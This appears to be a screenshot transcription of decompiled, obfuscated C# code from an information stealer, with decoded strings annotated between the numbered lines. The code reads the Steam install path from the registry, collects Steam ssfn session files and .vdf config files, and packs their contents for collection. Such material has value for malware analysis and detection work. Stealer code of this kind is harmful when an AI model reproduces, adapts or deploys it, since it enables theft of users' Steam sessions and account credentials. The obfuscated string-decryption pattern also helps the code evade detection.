 24 // Token: 0x060000B4 RID: 180 RVA: 0x00007E18 File Offset: 0x00006018
25 protected override Moropanysaz[] Collect()
26 {
27 List<Moropanysaz> list = new List<Moropanysaz>();
28 object obj = Yzunalibozi.Ocyzimoruzele<object>(() => Registry.GetValue(Odebelivagy.B64_XOR_Decryption("cHgqYSkyNCUkJj9jKixrI2pvPFcQBRYWBAYtYRQVTgNkYBtdFxw="), Odebelivagy.B64_XOR_Decryption("a0cKWRshAAMe"), null));
HKEY_CURRENT_USER\Software\Valve\Steam SteamPath
29 bool flag = obj == null;
30 Moropanysaz[] result;
31 if (flag)
32 {
33 result = list.ToArray();
34 }
35 else
36 {
37 bool flag2 = !Directory.Exists((string)obj);
38 if (flag2)
39 {
40 result = list.ToArray();
41 }
42 else
43 {
44 foreach (string[] array in new List<string[]>
45 {
*ssfn*
46 Directory.GetFiles((string)obj, Odebelivagy.B64_XOR_Decryption("EkAcXhhb")),
*.vdf
47 Directory.GetFiles((string)obj + Odebelivagy.B64_XOR_Decryption("ZFAAVhAYBg=="), Odebelivagy.B64_XOR_Decryption("Eh0ZXBA="))
\config
48 })
49 {
50 string[] array2 = array;
51 for (int i = 0; i < array2.Length; i++)
52 {
53 string file = array2[i];
54 byte[] array3 = Yzunalibozi.Ocyzimoruzele<byte[]>(() => File.ReadAllBytes(file));
55 bool flag3 = array3 == null;
56 if (!flag3)
57 {
58 list.Add(new Moropanysaz
59 {
60 Pevopicuhirup = Odebelivagy.B64_XOR_Decryption("a0cKWRte") + file.Replace((string)obj + Odebelivagy.B64_XOR_Decryption("ZA=="), null),
Steam/
61 Votovunocikop = array3
62 });
63 }
64 }
65 }
66 result = list.ToArray();